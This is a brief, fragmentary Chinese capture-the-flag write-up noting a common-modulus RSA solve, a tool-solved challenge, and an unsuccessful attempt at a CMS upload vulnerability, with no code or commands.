
crypto modulus 给了一个大n,e1和e2,c1,c2,共模攻击直接一把梭
ai emmmm 不能算做出来吧,直接软件一把梭的,
总结
太菜了,cscms没做出来,中间搜了一个上传漏洞眉也没有打通,就没管了。
 发现,图片不太清楚,问了下出题人,有alpha值,研究一下脚本
发现,图片不太清楚,问了下出题人,有alpha值,研究一下脚本